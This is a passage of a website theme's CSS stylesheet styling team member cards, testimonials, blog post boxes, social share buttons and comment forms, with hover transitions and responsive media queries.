  margin-right: 8px;
}
.team-box-layout3 .item-content-team .item-social li:last-child {
  margin-right: 0;
}
.team-box-layout3 .item-content-team .item-social li a {
  text-align: center;
  display: block;
  font-size: 16px;
  color: #444444;
  border: 1px solid #d2d2d2;
  border-radius: 4px;
  height: 45px;
  width: 45px;
  line-height: 45px;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.team-box-layout3 .item-content-team .item-social li a:hover {
  border: 1px solid #ffc92b;
  background-color: #ffc92b;
  -webkit-box-shadow: 0px 5px 5px 0px rgba(203, 199, 189, 0.75);
  box-shadow: 0px 5px 5px 0px rgba(203, 199, 189, 0.75);
}
.team-box-layout4 {
  border-radius: 0 0 4px 4px;
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
  margin-bottom: 15px;
}
.team-box-layout4 .item-img {
  overflow: hidden;
  position: relative;
  border-radius: 4px 4px 0 0;
}
.team-box-layout4 .item-img img {
  border-radius: 4px 4px 0 0;
  width: 100%;
  -webkit-transform: scale(1);
          transform: scale(1);
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.team-box-layout4 .item-img:before {
  content: "";
  height: 100%;
  width: 100%;
  background-color: rgba(0, 0, 0, 0.3);
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  z-index: 2;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.team-box-layout4 .item-content-team {
  text-align: center;
  background-color: #f2f2f2;
  padding: 30px 25px 25px;
  border-radius: 0 0 4px 4px;
}
.team-box-layout4 .item-content-team .item-title {
  margin-bottom: 0px;
}
.team-box-layout4 .item-content-team .item-title a {
  color: #111111;
  font-weight: 500;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.team-box-layout4 .item-content-team .item-title a:hover {
  color: #ffc92b;
}
.team-box-layout4 .item-content-team .item-subtitle {
  font-size: 16px;
  color: #646464;
  text-align: center;
  margin-bottom: 10px;
}
.team-box-layout4 .item-content-team .item-social {
  margin-bottom: 15px;
}
.team-box-layout4 .item-content-team .item-social li {
  display: inline-block;
}
.team-box-layout4 .item-content-team .item-social li a {
  padding: 5px 12px;
  font-size: 18px;
  color: #7e7a7a;
  display: inline-block;
  -webkit-transform: scale(1);
          transform: scale(1);
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.team-box-layout4 .item-content-team .item-social li a:hover {
  color: #111111;
  -webkit-transform: scale(1.2);
          transform: scale(1.2);
}
@media (min-width: 992px) and (max-width: 1199px) {
  .team-box-layout4 .item-content-team .item-social li a {
    font-size: 16px;
  }
}
.team-box-layout4 .item-content-team .item-btn {
  background-color: #ffffff;
  display: block;
  color: #646464;
  font-size: 16px;
  padding: 15px 5px;
  -webkit-box-shadow: 0px 5px 5px 0px rgba(235, 235, 235, 0.75);
  box-shadow: 0px 5px 5px 0px rgba(235, 235, 235, 0.75);
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.team-box-layout4 .item-content-team .item-btn i {
  color: #ffc92b;
  margin-right: 12px;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.team-box-layout4 .item-content-team .item-btn:hover {
  background-color: #ffc92b;
  color: #ffffff;
}
.team-box-layout4 .item-content-team .item-btn:hover i {
  color: #ffffff;
}
.team-box-layout4:hover .item-img img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.team-box-layout4:hover .item-img:before {
  visibility: visible;
  opacity: 1;
}
.team-box-layout4:hover .item-img:after {
  height: 80%;
  width: 80%;
}
.team-box-layout5 {
  padding: 30px 30px 10px;
  background-color: #f2f2f2;
  border-radius: 4px;
  margin-bottom: 10px;
  text-align: center;
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.team-box-layout5 .item-img {
  position: relative;
  display: inline-block;
}
.team-box-layout5 .item-img:after {
  content: "";
  height: 100%;
  width: 100%;
  background-color: rgba(255, 194, 17, 0.85);
  border-radius: 50%;
  bottom: 0;
  left: 0;
  z-index: 1;
  opacity: 0;
  visibility: hidden;
  position: absolute;
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.team-box-layout5 .item-img img {
  background-color: #ffffff;
  border-radius: 50%;
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.team-box-layout5 .item-content-team {
  margin: 20px 0 23px;
  text-align: center;
}
.team-box-layout5 .item-content-team h3 {
  margin-bottom: 0px;
}
.team-box-layout5 .item-content-team h3 a {
  color: #111111;
  font-weight: 500;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.team-box-layout5 .item-content-team h3 a:hover {
  color: #ffc92b;
}
.team-box-layout5 .item-content-team .subtitle {
  font-size: 17px;
  color: #ffc92b;
  margin-bottom: 8px;
}
.team-box-layout5 .item-content-team p {
  font-size: 16px;
  line-height: 24px;
}
.team-box-layout5 .item-content-team .item-social li {
  display: inline-block;
  margin-right: 3px;
}
.team-box-layout5 .item-content-team .item-social li:last-child {
  margin-right: 0px;
}
.team-box-layout5 .item-content-team .item-social li a {
  border: 1px solid #ffc92b;
  border-radius: 50px;
  font-size: 16px;
  height: 35px;
  width: 35px;
  line-height: 35px;
  color: #444444;
  display: block;
  text-align: center;
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.team-box-layout5 .item-content-team .item-social li a:hover {
  background-color: #ffc92b;
  border: 1px solid #ffc92b;
  -webkit-transform: scale3d(1.1);
          transform: scale3d(1.1);
}
.team-box-layout5:hover .item-img:after {
  visibility: visible;
  opacity: 1;
  -webkit-animation: pulse 2s infinite;
          animation: pulse 2s infinite;
}
@keyframes pulse {
  0% {
    -webkit-box-shadow: 0 0 0 0 #ffc211;
            box-shadow: 0 0 0 0 #ffc211;
  }
  40% {
    -webkit-box-shadow: 0 0 0 15px rgba(255, 194, 17, 0);
            box-shadow: 0 0 0 15px rgba(255, 194, 17, 0);
  }
  70% {
    -webkit-box-shadow: 0 0 0 15px rgba(255, 194, 17, 0);
            box-shadow: 0 0 0 15px rgba(255, 194, 17, 0);
  }
  100% {
    -webkit-box-shadow: 0 0 0 0 rgba(255, 194, 17, 0);
            box-shadow: 0 0 0 0 rgba(255, 194, 17, 0);
  }
}
.team-box-layout6 {
  text-align: center;
  padding: 2rem;
  background-color: #ffffff;
  border-radius: 4px;
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
@media only screen and (max-width: 767px) {
  .team-box-layout6 {
    text-align: center;
  }
}
.team-box-layout6 .item-img {
  position: relative;
  display: block;
  margin-bottom: 25px;
  border: 14px solid #ffc92b;
  border-radius: 50%;
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.team-box-layout6 .item-img img {
  border-radius: 50%;
  background-color: #f2f2f2;
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.team-box-layout6 .item-content-team .item-title {
  margin-bottom: 0px;
}
.team-box-layout6 .item-content-team .item-title a {
  color: #111111;
  font-weight: 500;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.team-box-layout6 .item-content-team .item-title a:hover {
  color: #ffc92b;
}
.team-box-layout6 .item-content-team .item-subtitle {
  color: #8c8c8c;
  margin-bottom: 8px;
}
.team-box-layout6 .item-content-team p {
  font-size: 16px;
  line-height: 24px;
}
.team-box-layout6 .item-content-team .item-social li {
  display: inline-block;
  margin-right: 3px;
}
.team-box-layout6 .item-content-team .item-social li:last-child {
  margin-right: 0px;
}
.team-box-layout6 .item-content-team .item-social li a {
  border: 1px solid #cccccc;
  border-radius: 50px;
  font-size: 16px;
  height: 45px;
  width: 45px;
  line-height: 45px;
  color: #444444;
  display: block;
  text-align: center;
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
@media (min-width: 768px) and (max-width: 991px) {
  .team-box-layout6 .item-content-team .item-social li a {
    height: 40px;
    width: 40px;
    line-height: 40px;
  }
}
.team-box-layout6 .item-content-team .item-social li a:hover {
  background-color: #ffc92b;
  border: 1px solid #ffc92b;
  -webkit-transform: scale3d(1.1);
          transform: scale3d(1.1);
}
.team-box-layout6:hover .item-img img {
  -webkit-transform: scale(1);
          transform: scale(1);
}
.single-team-box1 {
  position: relative;
  text-align: center;
  margin-bottom: 30px;
}
.single-team-box2 .item-title {
  color: #111111;
  font-weight: 500;
  margin-bottom: 0px;
}
.single-team-box2 .item-subtitle {
  color: #646464;
}
.single-team-box2 .item-social {
  margin-top: 24px;
}
.single-team-box2 .item-social li {
  display: inline-block;
  margin-right: 2px;
}
.single-team-box2 .item-social li:last-child {
  margin-right: 0;
}
.single-team-box2 .item-social li a {
  text-align: center;
  font-size: 16px;
  color: #444444;
  background-color: #ffffff;
  border-radius: 50%;
  height: 45px;
  width: 45px;
  line-height: 45px;
  display: block;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.single-team-box2 .item-social li a:hover {
  background-color: #ffc92b;
  color: #ffffff;
}
@media only screen and (max-width: 991px) {
  .single-team-box2 {
    margin-bottom: 30px;
  }
}
.bg-f2 {
  background-color: #f2f2f2;
}
.related-team {
  padding: 100px 0;
}
.related-team .related-team-heading {
  text-align: center;
  margin-bottom: 30px;
}
.related-team .related-team-heading h2 {
  color: #111;
  font-weight: 500;
  margin-bottom: 10px;
}
.related-team .related-team-heading p {
  color: #444444;
}
.bg-f8 {
  background-color: #f8f8f8;
}
.team-box-layout-h1 {
  position: relative;
  overflow: hidden;
  border-radius: 4px;
  margin-bottom: 30px;
  -webkit-box-shadow: 0px 1px 5px 0px rgba(0, 0, 0, 0.2);
          box-shadow: 0px 1px 5px 0px rgba(0, 0, 0, 0.2);
}
.team-box-layout-h1 .item-img {
  text-align: center;
}
.team-box-layout-h1 .item-img img {
  border-radius: 4px;
  width: 100%;
}
.team-box-layout-h1 .item-content {
  position: absolute;
  bottom: -85px;
  left: 0;
  right: 0;
  background-color: rgba(34, 34, 34, 0.9);
  border-radius: 0 0 4px 4px;
  padding: 20px 25px 25px 25px;
  text-align: center;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.team-box-layout-h1 .item-content .item-title {
  font-weight: 500;
  margin-bottom: 10px;
}
.team-box-layout-h1 .item-content .item-title a {
  color: #ffffff;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.team-box-layout-h1 .item-content .item-title a:hover {
  color: #111;
}
.team-box-layout-h1 .item-content .item-subtitle {
  color: #ffffff;
  margin-bottom: 10px;
}
.team-box-layout-h1 .item-content .item-social li {
  display: inline-block;
}
.team-box-layout-h1 .item-content .item-social li a {
  color: #ffffff;
  font-size: 18px;
  padding: 10px;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.team-box-layout-h1 .item-content .item-social li a:hover {
  color: #111111;
}
.team-box-layout-h1:hover .item-content {
  bottom: 0;
  background-color: rgba(255, 180, 0, 0.9);
}
.team-box-layout-h2 {
  margin-bottom: 30px;
}
.team-box-layout-h2 .item-img {
  text-align: center;
}
.team-box-layout-h2 .item-content {
  margin: 0 12px;
  background-color: #ffffff;
  padding: 35px 20px;
  text-align: center;
  -webkit-transform: translateY(-50px);
          transform: translateY(-50px);
  margin-bottom: -50px;
}
.team-box-layout-h2 .item-content .item-heading {
  position: relative;
  padding-bottom: 12px;
  margin-bottom: 15px;
}
.team-box-layout-h2 .item-content .item-heading .item-title {
  font-weight: 500;
  margin-bottom: 5px;
}
.team-box-layout-h2 .item-content .item-heading .item-title a {
  color: #000000;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.team-box-layout-h2 .item-content .item-heading .item-title a:hover {
  color: #444444;
}
.team-box-layout-h2 .item-content .item-heading:after {
  content: "";
  height: 4px;
  width: 43px;
  background-color: #ffc92b;
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
}
.team-box-layout-h2 .item-content .item-social li {
  display: inline-block;
}
.team-box-layout-h2 .item-content .item-social li a {
  color: #a5a5a5;
  font-size: 18px;
  padding: 10px;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.team-box-layout-h2 .item-content .item-social li a:hover {
  color: #111111;
}
/*=======================================================================
## Testmonial Area Style
=========================================================================*/
.all-testimonial-box .section-header .title {
  font-weight: 500;
  color: #111111;
}
.all-testimonial-box .all-testimonial-box-list {
  border-bottom: 1px solid #dddddd;
  margin-top: 30px;
  padding-bottom: 20px;
}
.all-testimonial-box .all-testimonial-box-list .media .item-img {
  text-align: center;
}
.all-testimonial-box .all-testimonial-box-list .media .item-img img {
  border-radius: 50%;
  max-width: 125px;
}
.all-testimonial-box .all-testimonial-box-list .media .item-img .title {
  font-size: 18px;
  font-weight: 500;
  color: #111111;
  margin-bottom: 0;
  margin-top: 15px;
}
.all-testimonial-box .all-testimonial-box-list .media .item-img .subtitle {
  font-size: 18px;
}
.all-testimonial-box .all-testimonial-box-list .media .media-body .item-content {
  padding: 15px 0 0 30px;
}
.all-testimonial-box .all-testimonial-box-list .media .media-body .item-content p {
  position: relative;
  font-style: italic;
}
.all-testimonial-box .all-testimonial-box-list .media .media-body .item-content p:before {
  font-family: "FontAwesome";
  content: "\F10D";
  font-weight: 600;
  font-size: 14px;
  color: #999;
  top: -5px;
  left: -25px;
  position: absolute;
}
.all-testimonial-box .all-testimonial-box-list .media .media-body .item-content p span {
  position: relative;
}
.all-testimonial-box .all-testimonial-box-list .media .media-body .item-content p span:after {
  font-family: "FontAwesome";
  content: "\F10E";
  font-weight: 600;
  font-size: 14px;
  color: #999;
  bottom: -10px;
  right: -25px;
  position: absolute;
}
.all-testimonial-box .all-testimonial-box-list .media .media-body .item-content ul {
  margin-bottom: 15px;
}
.all-testimonial-box .all-testimonial-box-list .media .media-body .item-content ul li {
  display: inline-block;
  font-size: 14px;
}
.all-testimonial-box .all-testimonial-box-list .media .media-body .item-content ul li.has-rating {
  color: #ffc92b;
}
.all-testimonial-box .all-testimonial-box-list:last-child {
  border-bottom: none;
  padding-bottom: 0;
}
@media only screen and (max-width: 479px) {
  .all-testimonial-box .all-testimonial-box-list {
    text-align: center;
  }
}
/*=======================================================================
## Blog Area Style
=========================================================================*/
.blog-wrap-layout1 {
  padding: 95px 0 70px;
}
.blog-wrap-layout2 {
  padding: 100px 0 85px;
  background-color: #f2f2f2;
}
.blog-wrap-layout3 {
  padding: 95px 0 80px;
}
.blog-wrap-layout4 {
  background-color: #f2f2f2;
  padding: 95px 0 70px;
}
.blog-wrap-layout5 {
  padding: 100px 0 85px;
}
.blog-wrap-layout6 {
  padding: 10rem 0 8.5rem;
}
.blog-box-layout2 {
  border-radius: 4px;
  margin-bottom: 30px;
  -webkit-box-shadow: 0px 2px 5px 1px rgba(207, 207, 207, 0.75);
          box-shadow: 0px 2px 5px 1px rgba(207, 207, 207, 0.75);
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.blog-box-layout2 .item-img {
  border-radius: 4px 4px 0 0;
  overflow: hidden;
}
.blog-box-layout2 .item-img img {
  border-radius: 4px 4px 0 0;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.blog-box-layout2 .item-content {
  border-radius: 0 0 4px 4px;
  padding: 3.5rem;
  background-color: #ffffff;
  position: relative;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.blog-box-layout2 .item-content h2 {
  margin-bottom: 5px;
  font-size: 24px;
}
.blog-box-layout2 .item-content h2 a {
  color: #111111;
  font-weight: 500;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.blog-box-layout2 .item-content h2 a:hover {
  color: #ffc92b;
}
.blog-box-layout2 .item-content .post-date {
  background-color: #ffc92b;
  border-radius: 4px;
  padding: 4px 12px;
  color: #ffffff;
  font-size: 14px;
  top: -20px;
  left: 35px;
  position: absolute;
}
.blog-box-layout2 .item-content .entry-meta {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin-bottom: 10px;
}
.blog-box-layout2 .item-content .entry-meta i {
  color: #ffc92b;
}
.blog-box-layout2 .item-content .entry-meta li {
  font-size: 15px;
  position: relative;
  display: inline-block;
  color: #969696;
  margin-right: 15px;
}
.blog-box-layout2 .item-content .entry-meta li a {
  color: #969696;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.blog-box-layout2 .item-content .entry-meta li a:hover {
  color: #ffc92b;
}
.blog-box-layout2 .item-content .entry-meta li a:hover span {
  color: #ffc92b;
}
.blog-box-layout2 .item-content .entry-meta li:last-child {
  margin-right: 0;
}
.blog-box-layout2 .item-content .entry-meta li span {
  margin-left: 5px;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.blog-box-layout2 .item-content .entry-meta li span a {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.blog-box-layout2 .item-content .entry-meta li span a:hover {
  color: #ffc92b;
}
.blog-box-layout2 .item-content .item-btn {
  font-size: 16px;
  font-weight: 500;
  color: #111111;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.blog-box-layout2 .item-content .item-btn i {
  color: #ffc92b;
  margin-left: 5px;
  margin-top: 6px;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.blog-box-layout2 .item-content .item-btn:hover {
  color: #ffc92b;
}
.blog-box-layout2 .item-content .item-btn:hover i {
  margin-left: 10px;
}
.blog-box-layout2:hover {
  -webkit-box-shadow: 0px 5px 50px 0px rgba(207, 207, 207, 0.75);
  box-shadow: 0px 5px 50px 0px rgba(207, 207, 207, 0.75);
}
.blog-box-layout2:hover .item-img img {
  -webkit-transform: scale(1.01);
          transform: scale(1.01);
  -webkit-transition: all 0.5s cubic-bezier(0, 0, 0.15, 1.88);
  transition: all 0.5s cubic-bezier(0, 0, 0.15, 1.88);
}
.blog-box-layout2:hover .item-content {
  background-color: #ffffff;
}
.blog-details .row .col-12:last-child .blog-box-layout3 {
  padding-bottom: 0;
}
.blog-box-layout3 {
  padding-bottom: 50px;
}
.blog-box-layout3 .item-img {
  border-radius: 4px;
  overflow: hidden;
}
.blog-box-layout3 .item-img img {
  border-radius: 4px;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.blog-box-layout3 .item-content {
  padding-top: 43px;
  background-color: #ffffff;
  position: relative;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.blog-box-layout3 .item-content.no-image {
  padding-top: 20px;
}
.blog-box-layout3 .item-content h3 a,
.blog-box-layout3 .item-content h2 a {
  color: #111111;
  font-weight: 500;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.blog-box-layout3 .item-content h3 a:hover,
.blog-box-layout3 .item-content h2 a:hover {
  color: #ffc92b;
}
.blog-box-layout3 .item-content .post-date {
  background-color: #ffc92b;
  border-radius: 4px;
  padding: 4px 12px;
  color: #ffffff;
  font-size: 14px;
  top: -20px;
  left: 0;
  position: absolute;
}
.blog-box-layout3 .item-content .post-date.post-date-relative {
  display: inline-block;
  top: 0px;
  margin-bottom: 10px;
  position: relative;
}
.blog-box-layout3 .item-content .entry-meta {
  margin-bottom: 20px;
}
.blog-box-layout3 .item-content .entry-meta i {
  color: #ffc92b;
}
.blog-box-layout3 .item-content .entry-meta li {
  display: inline-block;
  font-size: 15px;
  position: relative;
  color: #969696;
  margin-right: 20px;
}
.blog-box-layout3 .item-content .entry-meta li a {
  color: #969696;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.blog-box-layout3 .item-content .entry-meta li a:hover {
  color: #ffc92b;
}
.blog-box-layout3 .item-content .entry-meta li a:hover span {
  color: #ffc92b;
}
.blog-box-layout3 .item-content .entry-meta li:last-child {
  margin-right: 0;
}
.blog-box-layout3 .item-content .entry-meta li span {
  margin-left: 5px;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.blog-box-layout3 .item-content .entry-meta li span a {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.blog-box-layout3 .item-content .entry-meta li span a:hover {
  color: #ffc92b;
}
.blog-box-layout3 .item-content .item-btn {
  padding: 12px 22px;
  font-size: 16px;
  font-weight: 500;
  color: #ffc92b;
  border: 1px solid #cccccc;
  border-radius: 4px;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.blog-box-layout3 .item-content .item-btn i {
  color: #ffc92b;
  margin-left: 5px;
  margin-top: 6px;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.blog-box-layout3 .item-content .item-btn:hover {
  color: #ffc92b;
}
.blog-box-layout3 .item-content .item-btn:hover i {
  margin-left: 10px;
}
.blog-box-layout3:hover .item-img img {
  -webkit-transform: scale(1.02);
  transform: scale(1.02);
  -webkit-transition: all 0.5s cubic-bezier(0, 0, 0.15, 1.88);
  transition: all 0.5s cubic-bezier(0, 0, 0.15, 1.88);
}
.single-blog-box .blog-details {
  margin-bottom: 2rem;
}
.single-blog-box .blog-details .item-img {
  border-radius: 4px;
}
.single-blog-box .blog-details .item-img img {
  border-radius: 4px;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.single-blog-box .blog-details .item-content {
  padding: 43px 0 8px;
  background-color: #ffffff;
  position: relative;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.single-blog-box .blog-details .item-content h3 {
  color: #111111;
  font-weight: 500;
}
.single-blog-box .blog-details .item-content .post-date {
  background-color: #ffc92b;
  border-radius: 4px;
  padding: 8px 15px;
  color: #ffffff;
  font-size: 15px;
  top: -20px;
  left: 0;
  position: absolute;
}
.single-blog-box .blog-details .item-content .entry-meta {
  margin-bottom: 20px;
}
.single-blog-box .blog-details .item-content .entry-meta i {
  color: #ffc92b;
}
.single-blog-box .blog-details .item-content .entry-meta li {
  position: relative;
  font-size: 15px;
  display: inline-block;
  color: #969696;
  margin-right: 20px;
}
.single-blog-box .blog-details .item-content .entry-meta li a {
  color: #969696;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.single-blog-box .blog-details .item-content .entry-meta li a:hover {
  color: #ffc92b;
}
.single-blog-box .blog-details .item-content .entry-meta li a:hover span {
  color: #ffc92b;
}
.single-blog-box .blog-details .item-content .entry-meta li:last-child {
  margin-right: 0;
}
.single-blog-box .blog-details .item-content .entry-meta li span {
  margin-left: 5px;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.single-blog-box .blog-details .item-content .entry-meta li span a {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.single-blog-box .blog-details .item-content .entry-meta li span a:hover {
  color: #ffc92b;
}
.single-blog-box .blog-tag ul {
  list-style-position: outside;
  list-style-type: none;
  margin: 0;
  padding: 0;
}
.single-blog-box .blog-tag ul li {
  display: inline-block;
  border: 1px solid #a1a1a1;
  background: transparent;
  font-size: 15px;
  margin-right: 10px;
  border-radius: 4px;
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.single-blog-box .blog-tag ul li:last-child {
  margin-right: 0;
}
.single-blog-box .blog-tag ul li a {
  color: #646464;
  display: block;
  padding: 6px 10px;
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.single-blog-box .blog-tag ul li:hover {
  background: #ffc92b;
  border: 1px solid #ffc92b;
}
.single-blog-box .blog-tag ul li:hover a {
  color: #ffffff;
}
@media only screen and (max-width: 767px) {
  .single-blog-box .blog-tag {
    text-align: center;
    margin-bottom: 20px;
  }
}
.single-blog-box .blog-social ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}
@media only screen and (max-width: 767px) {
  .single-blog-box .blog-social ul {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
}
.single-blog-box .blog-social ul li {
  margin-right: 5px;
}
.single-blog-box .blog-social ul li:last-child {
  margin-right: 0;
}
.single-blog-box .blog-social ul li a {
  display: block;
  text-align: center;
  font-size: 16px;
  color: #ffffff;
  height: 40px;
  width: 40px;
  line-height: 40px;
  border-radius: 50%;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.single-blog-box .blog-social ul li a:hover {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.single-blog-box .blog-social ul .blog-facebook a {
  background: #405d9b;
}
.single-blog-box .blog-social ul .blog-twitter a {
  background: #00b0ff;
}
.single-blog-box .blog-social ul .blog-gplus a {
  background: #ff3d00;
}
.single-blog-box .blog-social ul .blog-linkedin a {
  background: #066ed5;
}
.single-blog-box .blog-social ul .blog-pinterest a {
  background: #d50000;
}
.single-blog-box .blog-social ul .blog-tumblr a {
  background: #34465d;
}
.single-blog-box .blog-social ul .blog-reddit a {
  background: #ff5700;
}
.single-blog-box .blog-social ul .blog-vk a {
  background: #4c75a3;
}
.single-blog-box .blog-author {
  margin: 45px 0;
}
.single-blog-box .blog-author .title {
  color: #111111;
  font-weight: 500;
}
.single-blog-box .blog-author .media {
  background-color: #f2f2f2;
  border-radius: 4px;
  padding: 30px 30px 25px;
}
@media only screen and (max-width: 575px) {
  .single-blog-box .blog-author .media {
    text-align: center;
  }
}
.single-blog-box .blog-author .media img {
  border-radius: 50%;
}
.single-blog-box .blog-author .media .media-body .title {
  margin-bottom: 8px;
  font-size: 20px;
}
.single-blog-box .blog-comments .title {
  font-weight: 500;
  color: #111111;
}
.single-blog-box .blog-comments .media {
  border-bottom: 1px solid #e4e4e4;
  padding-bottom: 10px;
  margin-bottom: 30px;
}
@media only screen and (max-width: 575px) {
  .single-blog-box .blog-comments .media {
    text-align: center;
  }
}
.single-blog-box .blog-comments .media img {
  border-radius: 50%;
}
.single-blog-box .blog-comments .media .media-body {
  position: relative;
}
.single-blog-box .blog-comments .media .media-body .title {
  font-size: 20px;
  margin-bottom: 0;
}
.single-blog-box .blog-comments .media .media-body .comment-date {
  color: #646464;
  font-size: 14px;
  margin-bottom: 12px;
}
.single-blog-box .blog-comments .media .media-body .item-btn {
  display: inline-block;
  font-size: 15px;
  color: #444444;
  font-weight: 500;
  background-color: #f2f2f2;
  border-radius: 4px;
  padding: 5px 20px;
  position: absolute;
  top: 8px;
  right: 0;
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.single-blog-box .blog-comments .media .media-body .item-btn:hover {
  background-color: #ffc92b;
  color: #ffffff;
}
@media only screen and (max-width: 575px) {
  .single-blog-box .blog-comments .media .media-body .item-btn {
    position: relative;
    top: 0;
  }
}
.single-blog-box .blog-form {
  margin-bottom: 3rem;
}
.single-blog-box .blog-form .title {
  font-weight: 500;
  color: #111111;
}
.single-blog-box .blog-form .blog-form-box .form-group {
  margin-bottom: 15px;
}
.single-blog-box .blog-form .blog-form-box .form-group:last-child {
  margin-bottom: 0;
}
.single-blog-box .blog-form .blog-form-box .form-group .form-control {
  font-size: 16px;
  padding: 15px 20px;
  border: 1px solid #cccccc;
  color: #444444;
  border-radius: 4px;
}
.single-blog-box .blog-form .blog-form-box .form-group .item-btn {
  display: block;
  border: 1px solid #ffc92b;
  background-color: #ffc92b;
  color: #ffffff;
  font-weight: 500;
  font-size: 18px;
  text-transform: uppercase;
  border-radius: 4px;
  padding: 15px 25px;
  text-align: center;
  cursor: pointer;
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.single-blog-box .blog-form .blog-form-box .form-group .item-btn:hover {
  color: #000000;
}
ul.blog-social,
ul.item-social,
ul.entry-meta {
  list-style-position: outside;
  list-style-type: none;
  margin: 0;
  padding: 0;
}
nav ul,
header ul,
.sidebar-widget-area ul,
.pagination-layout1 ul,
.blog-social ul,
.elementor-element .elementor-widget-container ul,
footer ul {
  list-style-position: outside;
  list-style-type: none;
  margin: 0;
  padding: 0;
}
.blog-masonary .rtin-radius-post-layout-1 {
  margin-bottom: 30px;
  border-radius: 4px;
  background-color: #f8f8f8;
  height: 95%;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.blog-masonary .rtin-radius-post-layout-1 .rtin-item-img {
  border-radius: 4px 4px 0 0;
  overflow: hidden;
}
.blog-masonary .rtin-radius-post-layout-1 .rtin-item-img img {
  border-radius: 4px 4px 0 0;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.blog-masonary .rtin-radius-post-layout-1 .rtin-item-content {
  border-radius: 0 0 4px 4px;
  padding: 40px 30px 30px;
  position: relative;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.blog-masonary .rtin-radius-post-layout-1 .rtin-item-content h3 a {
  color: #111111;
  font-weight: 500;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.blog-masonary .rtin-radius-post-layout-1 .rtin-item-content h3 a:hover {
  color: #ffc92b;
}
